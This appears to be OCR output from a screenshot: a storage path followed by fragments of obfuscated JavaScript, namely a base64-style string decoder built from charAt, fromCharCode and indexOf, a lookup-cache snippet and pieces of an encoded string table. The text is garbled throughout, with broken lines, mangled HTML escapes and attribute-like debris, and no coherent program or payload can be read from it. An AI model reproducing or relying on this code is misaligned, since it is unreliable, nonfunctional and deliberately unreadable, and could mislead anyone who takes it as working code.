
;_0x10531a=_0x1d2b36['charAt']
(_0x412f4b++);~_0x10531a&amp;&amp;
(_0x454259=_0x5d3e32%0x4?
_0x454259*0x40+_0x10531a:_0x10531a,_0x5d3e32++
%0x4)?_0x3fb897+=String['fromCharCode']
(0xff&amp;_0x454259&gt;&gt;
(-0x2*_0x5d3e32&amp;0x6)):0x0)
{_0x10531a=_0x150f6e['indexOf']
(_0x10531a);}for(var
_0x209022=0x0,_0x30c05f=_0x3fb897['length'];_0x20
9022<_0x30c05f
_0x2e777c="_0x518ce2[0x0],_0x46dcb3=_0x543b0e+_
0x2e777c,_0x13762c=_0x35a537[_0x46dcb3];return!_
0x13762c?(_0x5ba277=_0x543b[" _0x3ab467=""
_0x518c="" charcodeat="" code=""
decodeuricomponent=""
g6p24gdog7ssdekeg7mw5nigjhu6d5="" g9n=""
jwmgq29kzsdekwfuzybjaog6oxksiejdo3kga8opbyb4
deg7kw5nimsr4budihthuqnpihrow6ptigrhbmggc8o